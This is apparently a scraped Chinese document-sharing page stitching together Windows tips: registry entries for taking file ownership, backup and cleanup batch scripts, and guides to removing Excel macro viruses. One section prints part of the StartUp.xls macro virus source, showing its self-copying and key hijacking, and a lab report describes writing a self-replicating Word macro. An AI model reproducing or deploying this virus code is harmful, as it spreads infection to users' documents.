win7删除文件时,需要权限,不能删除的解决方法。


1、需要权限的文件,删除文件时,出现以下窗口。
2、右击文件选择‘属性’。
3、选择‘安全’,并点击‘高级’。
4、选择‘更改权限’。
5、选择‘编辑’。
将完全控制打上‘ ’。
最后,一直确定,就可以了。
Win7获得权限替换System32文件夹里dll文件的方法
Win7获得权限替换System32文件夹里dll文件的方法: 1、打开记事本,输入下列文本: Windows Registry Editor Version 5.00 [HKEY_CLASSES_ROOT\*\shell\runas] @="获取权限" "NoWorkingDirectory"="" [HKEY_CLASSES_ROOT\*\shell\runas\command] @="cmd.exe /c takeown /f \"%1\" && icacls \"%1\" /grant administrators:F" "IsolatedCommand"="cmd.exe /c takeown /f \"%1\" && icacls \"%1\" /grant administrators:F" [HKEY_CLASSES_ROOT\Directory\shell\runas] @="获取权限" "NoWorkingDirectory"="" [HKEY_CLASSES_ROOT\Directory\shell\runas\command] @="cmd.exe /c takeown /f \"%1\" /r /d y && icacls \"%1\" /grant administrators:F /t" "IsolatedCommand"="cmd.exe /c takeown /f \"%1\" /r /d y && icacls \"%1\" /grant administrators:F /t" 2、然后保存为导入.reg文件; 3、然后双击导入.reg; 此时会弹出警告提示,允许程序通过即可; 4、然后选择System32文件夹,鼠标右键选择获取权限。
批处理自动备份文件并且压缩以及自动删除旧文件
批处理自动备份文件并且压缩以及自动删除旧文件 首先计算机要安装Winrar,我是默认安装的,安装路径就是c:\Program Files\winrar\ 开始备份吧。 比如要备份D:\WEB这个文件夹到F:\bak文件夹下面, 命令如下 start c:\"Program Files"\winrar\rar a -k -r -s -m1 -agYYYYMMDD-{bak}-NN F:\BAK\ D:\WEB\ 就这一条命令就能搞定了,解释下这条命令,a是添加文件到压缩包,-k是锁定压缩包,-s 是转换文件为解压缩文件,-m1是压缩的标准,就是快速压缩,标准压缩,最好压缩......,-ag是指定生成的文件名,按照我的设置生成的文件名为20140416-bak-02.rar,生成以日期命名的压缩文件,F:\BAK\是生成压缩包存放路径,D:\WEB\是压缩目标。详细的压缩参数可在命令行输入c:\"Program Files"\winrar\rar /?或者进入c:\"Program Files"\winrar\ 目录,里面有个使用帮助.chm的文件。 如果生成的备份文件需要覆盖上次生成的文件,那命令就更简单了。 命令如下 start c:\"Program Files"\winrar\rar a -k -r -s -m1 F:\BAK\每日备份.rar D:\WEB\ 这条命令我不解释了,参照上面的应该能够理解。 下面是删除旧的备份文件。 由于我硬盘只有100G,每天大概备份文件是10G,所以我是设置为每周星期天删除7天前的备份文件。 命令如下: set deltime=date:~0,10% forfiles.exe /p E:\ /s /m *.rar /d -7 /c "cmd /c del/s @path >>D:\log\deltime%.txt" set deltime=date:~0,10%这句是取一个当前时间的变量,forfiles.exe是系统文件,查找文件的。/P是定义查找的路径 E:\是定义查找路径E盘下面 /S是定义查找范围包括子目录 /M *.rar 定义查找*.rar的文件 /D 是当前时间 -7 早于或者等于当前时间减7天,也就是7天前 /C 是调用命令行CMD.EXE的命令 "cmd /c del /s @path >>D:\log\deltime%.txt" 这个是删除查找到的文件,并且把删除文件的文件名导出到 D:\log\deltime%.txt这个txt文档 deltime%是系统变量,如果当前时间是20140416,那么生成的文件就是D:\log\20140416.txt,其实导出这个列表只是为了方便查看删除了那些东西 把两个批处理保存为bak.bat 和del.bat,前面是备份的,后面是删除旧的备份文件。然后利用任务计划设置运行的时间,按照我的需要,我设置是 每日01:30运行bak.bat 每周日23:00运行del.bat
清除宏病毒
清除宏病毒,名字是:StartUp.xls方法 --大白菜 文中图片都很小,看不清楚,可以用以下快捷方式:按住ctrl 向上滚动鼠标滑轮可以放大word,就可以看清楚图片了 病毒样本如下:(下面是宏病毒代码,电脑知识欠缺的,千万被乱动哦,小心弄巧成拙) Vba代码 =================宏病毒代码复制从下一行开始================= Sub auto_open() On Error Resume Next If ThisWorkbook.Path <> Application.StartupPath And Dir(Application.StartupPath & "\" & "StartUp.xls") = "" Then Application.ScreenUpdating = False ThisWorkbook.Sheets("StartUp").Copy ActiveWorkbook.SaveAs (Application.StartupPath & "\" & "StartUp.xls") n$ = https://www.360docs.net/doc/9b9294431.html, ActiveWindow.Visible = False Workbooks("StartUp.xls").Save Workbooks(n$).Close (False) End If Application.OnSheetActivate = "StartUp.xls!cop" Application.OnKey "%{F11}", "StartUp.xls!escape" Application.OnKey "%{F8}", "StartUp.xls!escape" End Sub Sub cop() On Error Resume Next If ActiveWorkbook.Sheets(1).Name <> "StartUp" Then Application.ScreenUpdating = False n$ = https://www.360docs.net/doc/9b9294431.html,
批处理拷贝文件和文件夹方式
如何批处理拷贝文件和文件夹 经常做数据备份的人很清楚,如果是少量数据或文件,简单复制即可,可是要是大量数据的话,再用这种方法,则费力费时,那么如何批处理拷贝文件和文件夹,可以用xcopy实现,例如: C:\>xcopy C:\ppt\*.* D:\ppt\ /s /e 这条命令的意思就是把C盘下的PPT文件夹全部拷贝到D盘 XCOPY 还有众多的功能,是加参数来完成的。上面的/s /e 参数的作用分别是把子目录和空目录都复制过去,一些使用举例和参数说明如下: 1、如只是单纯地复制E:\ 盘上所有文件到D:\ 盘上,就输入“ xcopy e:\*.* d: /s /h "就行啦!如果在复制过程中,你不要他复制文件啦!那就按键盘热键“Ctrl " +"Pause /break" 二个热键来中断复制。 2、如果想把E:\ 盘上所有文件复制到D:\盘上,分为今天复制一点,明天再接着复制一些,后天再接着复制一些。或者是某种原因上次没有复制完成,今天想接着复制。(这种情况是经常在复制文件中出现的)那可怎么办才好呢? 那就输入“ xcopy e:\*.* d: /s /h /d /y ”就行啦。他能查出那些文件是已经复制过去啦,那些文件还没有复制过去的。 3、当然我们也会碰到这种情况,一些文件我们已经修改过啦!网上面又有最新版本的啦。原来备份的那份文件我们要及时更新啦。那怎么才能同步更新呢?当然我们可以把最新的好份文件复制过去,这也是一种解决办法。 如果修改的文件有很多的,自己到时候也记不清楚那份文件是更新过的。这么多的原来备份的那份文件都要更新,都要复制过去,可不是件省力气的活,而且容易出错和一些文件被忘记啦! 那和上面一样也同样输入" xcopy e:\*.* d: /s /h /d /y "就行啦! 4、还有一种情况我们经常也碰到的,因为复制某个文件出错或者这个文件在使用中,而停止了复制工作,(比如,复制C 盘上的windows xp )我们这时候想跳过某个出错的文件和某个正在使用中文件而继续复制其他文件。 在多加入一个参数" /c "就是" xcopy e:\*.* d: /s /h /d /c /y "就行啦! 5、有时候我们想XCOPY 变为自动复制,并且复制完成后关闭电脑,可以建立一个批处理文件,新建文本文档,更名为XCOPY.BAT 当然扩展名原来是TXT 格式的要更名为BAT 在这个XCOPY.BAT 中输入xcopy e:\*.* d: /s /h /c /y shutdown -s 然后双击xcopy.bat 运行它,你这时候可以出去玩啦。电脑会自己复制备份完成文件然后自动关闭电脑。 XCOPY source [destination] 参数(如/s /e) source 指定要复制的文件。 destination 指定新文件的位置和/或名称。 /A 只复制有存档属性集的文件, 但不改变属性。 /M 只复制有存档属性集的文件, 并关闭存档属性。 /D:m-d-y 复制在指定日期或指定日期以后改变的文件。 如果没有提供日期,只复制那些源时间 比目标时间新的文件。 /EXCLUDE:file1[+file2][+file3]... 指定含有字符串的文件列表。如果有任何
宏病毒分析及清除实验
实验五宏病毒分析及清除实验 姓名:xxx 学号:xxxxxxxx 日期:2014年4月26日 专业:计算机科学与技术 一、实验目的 ?了解“宏病毒”机理; ?掌握清除宏病毒的方法; ?掌握采用“宏”和脚本语言进行编程的技术。 二、实验环境 ?Windows2003操作系统; ?Office Word2003字处理软件。 三、实验内容 1.软件设置 关闭杀毒软件;打开Word字处理软件,在工具“宏”的“安全性”中,将“安全级”设置为低,在“可靠发行商”选项卡中,选择信任任何所有安装的加载项和模板,选择“信任visual basic项目的访问”。 注意:为了保证该实验不至于造成较大的破坏性,进行实验感染后,被感染终端不要打开过多的word文档,否则清除比较麻烦(对每个打开过的文档都要清除)。 2.自我复制功能演示 打开一个word文档,然后按Alt+F11调用宏编写窗口(工具“宏”“Visual Basic宏编辑器”),在左侧的“project—>Microsoft Word”对象“ThisDocument”中输入以下代码(Macro-1),保存,此时当前word文档就含有宏病毒,只要下次打开这个word文档,就会执行以上代码,并将自身复制到Normal.dot(word文档的公共模板)和当前文档的ThisDocument中,同时改变函数名(模板中为Document_Close,当前文档为Document_Open),此时所有的word文档打开和关闭时,都将运行以上的病毒代码,可以加入适当的恶意代码,影响word的正常使用,本例中只是简单的跳出一个提示框。 完整代码如下:
自制一键清理系统垃圾bat
自制一键清理系统垃圾bat 大多数人都知道随着电脑使用时间边长,电脑中积累的垃圾文件会越来越多。通过安全软件来清除电脑中的垃圾是不错的方法,但是对于部分喜欢“轻量”应用的用户来说能够轻松一键的清理电脑垃圾是最理想的操作。 在Windows在安装和使用过程中都会产生相当多的垃圾文件,包括临时文件(如:*.tmp、*._mp)、临时帮助文件(*.gid)、磁盘检查文件(*.chk)、临时备份文件(如:*.old、*.bak)以及其他临时文件。特别是如果一段时间不清理IE的临时文件夹“TemporaryInternetFiles”,其中的缓存文件有时会占用上百MB的磁盘空间。这些LJ文件不仅仅浪费了宝贵的磁盘空间,严重时还会使系统运行慢如蜗牛。这点相信你肯定忍受不了吧!所以应及时清理系统的LJ文件的淤塞,保持系统的“苗条”身材,轻松流畅上网!朋友来吧,现在就让我们一起来快速清除系统垃圾吧!!下面是步骤很简单就两步! 在电脑屏幕的左下角按“开始→程序→附件→记事本”,把下面的文字复制进去,点“另存为”,路径选“桌面”,保存类型为“所有文件”,文件名为“清除系统LJ.bat”,就完成了。记住后缀名一定要是.bat,ok!你的垃圾清除器就这样制作成功了!双击它就能很快地清理垃圾文件,大约一分钟不到。 复制下面代码粘贴到笔记本上: @echo offecho 《清理垃圾文件》 echo 正在清理系统垃圾文件,请稍等……echo 删除文件或目 录:%systemdrive%\*.tmpdel /f /s /q “%systemdrive%\*.tmp” echo 删除文件或目录:%systemdrive%\*._mpdel /f /s /q “%systemdrive%\*._mp” echo 删除文件或目录:%systemdrive%\*.giddel /f /s /q “%systemdrive%\*.gid” echo 删除文件或目录:%systemdrive%\*.chkdel /f /s /q “%systemdrive%\*.chk” echo 删除文件或目录:%systemdrive%\*.olddel /f /s /q “%systemdrive%\*.old” echo 删除文件或目录:%systemdrive%\recycled\*.*del /f /s /q “%systemdrive%\recycled\*.*” echo 删除文件或目录:%windir%\*.bakdel /f /s /q “%windir%\*.bak” echo 删除文件或目录:%windir%\prefetch\*.*del /f /s /q “%windir%\prefetch\*.*” echo 删除文件或目录:%windir%\temprd /s /q “%windir%\temp” & md “%windir%\temp” echo 删除文件或目录:%userprofile%\cookies\*.*del /f /q “%userprofile%\cookies\*.*”
win7获取管理员权限打开、删除文件
Win7获取管理员权限打开删除文件 使用Win7时经常会遇到在删除文件、文件夹时提示没有管理员权限,那么我们怎样设置才能获得Win7管理员权限呢。本文就介绍了获得Win7管理员权限的几种方法,彻底解决删除文件时提示没有管理员权限。 1、直接取得文件夹管理员权限的设置方法 单击要更改权限的文件夹右键,依次选择属性——安全——高级——所有者——编辑,把当前所有者变更为正在登录的用户,并确认。 回到文件夹属性窗口,在安全选项中,单击编辑按钮,在弹出的对话框中,选中自己所登录的用户,在下方的权限上,全部选择允许,最后确定即可换的文件夹的管理员权限了。
2、为鼠标右键添加获得管理员权限的选项 只需为注册表添加若干内容,即可在使用右键单击文件夹的时候出现使用管理员权限打开的选项。 首先,在开始菜单中,右键单击计算机,选择管理,依次进入本地用户和组——用户双击 Adminstrator,在属性对话框中把账户已禁用去掉,然后确定。
新建一个笔记本,把如下内容复制进去。 Windows Registry Editor Version 5.00 [HKEY_CLASSES_ROOT\*\shell\runas] @="管理员取得所有权" "NoWorkingDirectory"="" [HKEY_CLASSES_ROOT\*\shell\runas\command] @="cmd.exe /c takeown /f \"%1\" && icacls \"%1\" /grant administrators:F" "IsolatedCommand"="cmd.exe /c takeown /f \"%1\" && icacls \"%1\" /grant administrators:F" [HKEY_CLASSES_ROOT\exefile\shell\runas2] @="管理员取得所有权" "NoWorkingDirectory"="" [HKEY_CLASSES_ROOT\exefile\shell\runas2\command] @="cmd.exe /c takeown /f \"%1\" && icacls \"%1\" /grant administrators:F"
OFFICE宏病毒彻底清除方法
办公室OFFICE宏病毒彻底清除方法最近办公室OFFICE宏病毒泛滥了,整个文件服务器上到处都是宏病毒,搞的办公室大家的电脑上都中了宏病毒,很是苦恼。相信有很多同仁也深有同感! 前期,杀毒软件360安全卫士、360杀毒、金山毒霸、宏病毒专杀都试了,百般无奈,自己查询了些资料,想出来一条好办法。 治病还是找根源,office宏病毒依赖于VBA插件,VBA百科:Visual Basic forApplications (VBA)是一种Visual Basic的一种宏语言,主要能用来扩展Windows 的应用程式功能,特别是Microsoft Office 软件。也可说是一种应用程式视觉化的Basic Scrip t 1994年发行的Excel 5.0版本中,即具备了VBA的宏功能。 所以我们在OFFCIE2OO安装文件中去掉VBA插件支持即可。 具体操作方法: 1 .打开开始——设置——控制面板,找到添加和删除程序,双击打开。 2.在添加和删除程序界面里,选择更改和删除程序,在程序目录中找到Microsoft office Professional Edition 2003 ,点击更改。 3?在弹出的OFFICE安装界面里,选择添加和删除功能,点击下一步。 4. 在复选框选择应用程序的高级自定义前面打勾。点击下一步。 5. 找到OFFICE共享功能。点+号展开详细子项。找到Visual Basic forApplications,点击前面▼,选择 X 不安装即可。 6. 点击更新,等待OFFICE S新完成,提示Microsoft office 2003已被成功的更新。点击确定就OK了。
恢复Win7Win8系统文件权限
恢复Win7/Win8系统文件权限 无法修改保存Windows文件夹里的文件,这是很多Win7/Win8用户会碰到的问题,一般临时性的解决方法是把文件复制到非系统目录下,修改保存后再粘贴回去;当然也有一劳永逸的解决方法,获取该文件的所有权限(操作步骤这里有详细说明),只是这种方法会降低系统文件的安全等级,不鼓励大家使用。对于已经获取所有权限的文件,建议大家还是恢复到原来的状态。今天就跟大家分享一下如何恢复系统文件的默认权限,Windows 7和Windows 8系统都是一样的操作步骤。 这里以平时最常修改的hosts文件为例,下图显示已获取hosts文件所有权限。 已获得所有权限的hosts文件 恢复权限有点类似于于逆向操作,首先点选Administrators组(上图蓝色条),然后点击下方的“高级”按钮,切换到“所有者”标签。 高级安全设置-所有者 在上面的窗口中,点击“编辑”按钮打开新窗口来更改所有者。 编辑所有者 第2页如何恢复默认权限 到这一步,你会发现可更改的所有者并没有当初替换时的TrustedInstaller,怎么办?别急,点击“其他用户或组”来添加它。在新开的窗口里,输入:NT SERVICE\TrustedInstaller,注意前面的NT SERVICE 一定要加上,否则系统不认。 添加TrustedInstaller用户 完成后点击确定回到上一窗口,此时会看到TrustedInstaller用户出现了,接下去就是选择它,然后一路确定退出各个窗口。 将所有者改回TrustedInstaller 全部完成之后重新右键hosts文件查看属性,TrustedInstaller回到了列表中,再试试直接编辑会发现最后保存时提示“拒绝访问”,这就说明hosts文件的所有权限恢复到默认状态,当前用户不能随意修改它了。
令人心烦的excel宏病毒终于清除了-推荐下载
令人心烦的excel宏病毒终于清除了!我如释重负地吁了口气,脑子一下子轻松了许多。你可能不知道,为了清除这个excel宏病毒,几天来,搞得我头昏脑胀。 大约两三个星期前,同事罗某告诉我,下面报上来的excel表,打开后出现了奇怪的现象:会自动打开一个book1的电子表格。他让我帮忙解决一下。我初步判断是宏病毒,默认打开的book1可能是excel的模板。我先“另存为”文件,找到book1的位置,删掉。同时把excel的宏安全性设置为高,禁止运行来历不明的宏,问题即解决了。 恰巧到下面去检查工作,某单位反映,电脑中病毒了,所以没有及时交表格。一问情况,与罗某讲的情况一样。我主动表示去“搞搞看”。但是情况并非如我猜想的那样。情况是:如果将宏的安全性设为非常高,禁用宏,会弹出一个警告:“出现了一个不能被禁止、又无法签署的Microsoft Excel 4.0 宏”,该表打不开;如果要打开这个表,必须降低excel宏安全性等级,将它设为中或低,即运行宏病毒,但又多出了一个book1表。即使将book1删除,仍然不行。面对这个新病毒,当时我不知该怎么办。 没过两天,罗某又来找我,说又出现了一种现象。我去看了,正与上次在下面检查时看到了excel 4.0 宏病毒一模一样。而且,下面有几个单位都说出现了宏病毒,上报来的表格中都有上面讲的问题。而且办公室有三台电脑都感染了excel 4.0 宏病毒。这么多的电脑感染了,引起了我的兴趣。
以前,我的电脑也多次中过病毒。我一般的做法就是上网查找 资料,把几篇文章介绍的方法结合起来,多试几次,几乎都能解决。可是这一次,情况完全不同。上网查了多次,讲宏病毒的文章特别多,但是介绍杀除方法的极少,而专门针对Microsoft Excel 4.0 宏病毒的只有一两篇提问的贴子,所介绍的方法就两样,一是在Excel 2003中禁止宏,二是用杀毒软件。第一种禁止是不行的,第二种杀毒软件我用了小红伞、360安全卫士,没查出病毒。 除此之外,还有一种临时救急的方法是:打开病毒表格,复制,再新建一个表格,选择性粘贴,只选值,最后保存。这个办法虽然行,但是面对那么多有宏病毒的表格,一个一个打开、复制、选择 性粘贴是不现实的。怎么办呢? 接下来,我的思路是选择一种不支持excel宏的电子表格软件,这 样也许就把宏病毒过滤了。我试验过的软件有:wps office 2003 到最新的2010版,Ashampoo Office 2010,OpenOffice 3.2,永中Office 2009。它们都提示发现了宏,有的说不支持,有的说可以禁用,重新保存后宏病毒仍然存在,要么再打开时软件死机。 但是试验中发现微软Office 2007 / 2010 Beta 可以打开表格,只是在菜单栏提示“禁止了宏”,不影响操作。然而,现在基层单 位的电脑配置都比较低,安装不了Office 2007 / 2010 Beta,再说Office 2007 / 2010 Beta的菜单怪怪的,很多人不习惯。最重要的是,这并没有从根本上解决问题,宏病毒依然在表格文件里。 有个单位的人对我说,他们请来了电脑公司人员,几个小青年,把
删除需要管理员权限才能删除的文件夹的方法
教你如何WIN7 下删除需要管理员权限才能删除的文件夹的方法 方式一: 经常遇到文件夹或文件删除不掉的情况,后发现了以下很方便的删除方法:下载以后把横线(包括)以上内容删除,然后把这个文件的扩展名改为reg,文件格式改为‘适用所有’,保存。在需要删除的文件夹上右击“管理员授权”,再选择文件夹删除即可! 横线——————————————————————————————————————— Windows Registry Editor Version 5.00 [HKEY_CLASSES_ROOT\*\shell\runas] @="管理员授权" "NoWorkingDirectory"="" [HKEY_CLASSES_ROOT\*\shell\runas\command] @="cmd.exe /c takeown /f \"%1\" & icacls \"%1\" /grant administrators:F" "IsolatedCommand"="cmd.exe /c takeown /f \"%1\" & icacls \"%1\" /grant administrators:F"
[HKEY_CLASSES_ROOT\exefile\shell\runas2] @="管理员授权" "NoWorkingDirectory"="" [HKEY_CLASSES_ROOT\exefile\shell\runas2\command] @="cmd.exe /c takeown /f \"%1\" & icacls \"%1\" /grant administrators:F" "IsolatedCommand"="cmd.exe /c takeown /f \"%1\" & icacls \"%1\" /grant administrators:F" [HKEY_CLASSES_ROOT\Directory\shell\runas] @="管理员授权" "NoWorkingDirectory"="" [HKEY_CLASSES_ROOT\Directory\shell\runas\command] @="cmd.exe /c takeown /f \"%1\" /r /d y & icacls \"%1\" /grant administrators:F /t" "IsolatedCommand"="cmd.exe /c takeown /f \"%1\" /r /d y & icacls \"%1\" /grant administrators:F /t" 方法二:下载unlock来删除 方法三:用360强力删除
自动删除30天前文件批处理方法
@echo off setlocal enabledelayedexpansion call:del30 "e:\admin" goto :eof :del30 call:getdate date call:date2day date pushd "%~1" if /i not "!cd!"=="%~f1" exit /b 1 for /f "delims=" %%i in ('dir /a:-d /b') do ( set "datei=%%~ti" call:getdate datei call:date2day datei set /a "date30=!date.num!-30" if !datei.num! lss !date30! del /f "%%i" ) exit /b 0 :date2day set /a "%~1.num=0" set /a "%~1.num+=(!%~1.y!-1)*365+(!%~1.y!-1)/4-(!%~1.y!-1)/100+(!%~1.y!-1)/400" set /a "d=28+^!(!%~1.y!%%4)-^!(!%~1.y!%%100)+^!(!%~1.y!%%400)" set /a "m=0" for %%i in (31 !d! 31 30 31 30 31 31 30 31 30 31) do ( set /a "m+=1" if !%~1.m! gtr !m! set /a "%~1.num+=%%i" ) set /a "%~1.num+=!%~1.d!" exit /b :getdate set "%~1.y=!%~1:~0,4!" set "%~1.m=!%~1:~5,2!" set "%~1.d=!%~1:~8,2!" set /a "%~1.y=10000!%~1.y!%%10000" set /a "%~1.m=10000!%~1.m!%%10000" set /a "%~1.d=10000!%~1.d!%%10000" exit /b 注:复制以上代码到TXT文档编辑为BA T即可。红色字体表示天数,蓝色为地址。 用ntbackup加Windows任务计划来实现自动删30天(30天为例,可根据实际情况更改)。方法跟用ntbackup加Windows任务计划来实现自动备份一样。
EXCEL宏病毒处理方法
Excel宏病毒(BOOK1病毒)处理方法 症状:第一次打开带病毒的EXCEL文档时,会提示“是否启用宏”对话框,以后每次打开EXCEL 文档时就会自动弹出一个Book1文档。 传播途径:主要以发送邮件或使用U盘时,接收了带病毒的EXCEL 文档。 处理步骤: 1、首先进行病毒查杀:使用360杀毒软件或瑞星杀毒软件查杀; 2然后将病毒源进删除: 在C:\Program Files\Microsoft Office\OFFICE11\xlstart\下,然后将book1文件删除。 查毒方式: 主要有360杀毒软件和瑞星杀毒软件两种,这里详细介绍瑞星杀毒软件的安装和使用方法。 StartUp.xls宏病毒清除方法及步骤 StartUp.xls宏病毒的现象: 1.打开excel文件时提示有宏 2.文件不能直接保存,只能另存 3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls 文件
StartUp.xls宏病毒清除方法及步骤:(excel宏病毒) 第一步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下的StartUp.xls; (注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。) 第二步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。(删除后Excel程序会自动创建部分文件) 第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。 注:各大杀毒软件多数不能发现此病毒,仅有少数几款,如nod32可以发现,但清除时会直接删除文件,因此在发现此类病毒时,使用上述方法解决,或联系信息中心协助处理。
利用.bat(批处理)来删除KEIL编译生成的无用文件
利用.bat(批处理)来删除KEIL编译生成的无用文件 新建一个.txt文件. 在里面输入如下内容: del *.bak /s del *.ddk /s del *.edk /s del *.lst /s del *.lnp /s del *.mpf /s del *.mpj /s del *.obj /s del *.omf /s ::del *.opt /s ::不允许删除JLINK的设置 del *.plg /s del *.rpt /s del *.tmp /s del *.__i /s del *.crf /s del *.o /s del *.d /s del *.axf /s del *.tra /s del *.dep /s del JLinkLog.txt /s del *.iex /s del *.htm /s del *.sct /s del *.map /s exit 然后,关闭.txt文件,同时把后缀名改为.bat.然后再把这个.bat文件拷贝到我们一个例程的主文件夹下.如下图所示(我的被命名为keilkill.bat):
然后我们打开user里面的工程,编译一次.可以看到N多垃圾文件(250个,总大小近20M),如下图所示:
然后我们在上一级目录点击keilkill.bat.会看到弹出一个DOS对话框,然后一闪就没了.再打开USER文件夹,看看里面.如下图所示:
此时发现刚刚的很多文件都被kill掉了,此时只剩下几个有用的文件了.总大小为232KB,比之前少了很多. 现在,你再把这个文件夹打包,发给别人,能节省不少流量.也能节约你硬盘的空间. 现在发现.bat的神奇了吧? 大家可以根据自己的需要,用文本工具打开.bat文件,在里面增加或者删除一些语句,来适合自己.当然前提是你对.bat要有一点点理解才可以. 具体的学习,这里有个参考,大家可以看看. 灵活的利用bat来帮我们做事,可以省去很多重复劳动.大家有时间多学学吧,我也是昨晚看了一下,觉得很不错,在这里介绍给大家.
删除指定日期文件的批处理脚本
@echo off ::演示:删除指定路径下指定天数之前(以文件名中包含的日期字符串为准)的文件。::如果演示结果无误,把del前面的echo去掉,即可实现真正删除。 ::本例假设文件名中包含的日期字符串(比如:bak-2009-12-25.log) rem 指定待删除文件的存放路径 set SrcDir=E:\test\test rem 指定天数 set DaysAgo=3 >"%temp%\DstDate.vbs" echo LastDate=date()-%DaysAgo% >>"%temp%\DstDate.vbs" echo FmtDate=right(year(LastDate),4) ^& right("0" ^& month(LastDate),2) ^& right("0" ^& day(LastDate),2) >>"%temp%\DstDate.vbs" echo wscript.echo FmtDate for /f %%a in ('cscript /nologo "%temp%\DstDate.vbs"') do ( set "DstDate=%%a" ) set DstDate=%DstDate:~0,4%-%DstDate:~4,2%-%DstDate:~6,2% setlocal enabledelayedexpansion for /d %%a in (*.*) do ( set "FileDate=%%~na" set "FileDate=!FileDate:~0,10!" if "!FileDate!" == "%DstDate%" ( if exist "%%a" ( echo.&echo. echo 删除文件%%a.rar rem pause del /f /q "%%a.rar" ) ) ) endlocal pause
怎样查杀Excel宏病毒
怎样查杀Excel宏病毒“Starup”、“results” 最近1个月发现,我公司的办公电脑80%以上中招感染了Starup、results 病毒(Excel 宏病毒) 大家检查自己是否中毒的方法1:进入你的\Excel\XLSTART文件夹,看看是否有result 等excel工作簿,如果有,那么恭喜你,中毒了! 大家检查自己是否中毒的方法2:打开你最近经常编辑Excel文档,按Alt+F11 进入VB 编辑器大家会发现“模块”-“StartUP”,这说明你的电脑已经感染了病毒,如下图: 大家检查自己是否中毒的方法3:存盘是出现以下提示: 手动删除病毒方法一: 1、关闭Office,删除Excel的启动加载文件夹startup文件夹中的所有文件和文件夹,建立result.xls文件夹、建立result.xlsx文件夹、建立startup.xls文件夹、建立startup.xlsx 文件夹(找到XLSTART文件夹位置的方法:搜索关键字“XLSTART”文件夹。例如win7 中的位置: C:\Users\Administrator\AppData\Roaming\Microsoft\Excel\XLSTART;XP中的位置C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下) 2、按alt+F11 进入VB编辑器然后在左上角的方框里面找到startup然后右键选择移除模块导出选择否手动清除就OK ,最后按alt+Q退出保存关闭EXCEL 再打开就好了只是清除了病毒其他的宏可以用。 【大家也可参考百度指导方案:https://www.360docs.net/doc/9b9294431.html,/question/408814883.html】使用专杀工具删除、防治病毒方法二: 宏病毒专杀|免疫(CleanMacro),经过本人验证,杀毒确实有效,预防有时不灵(本人64位win7) 推荐使用! 下载介绍页面:https://www.360docs.net/doc/9b9294431.html,/thread-22450603-1-1.html
用批处理文件删除n天前的文件
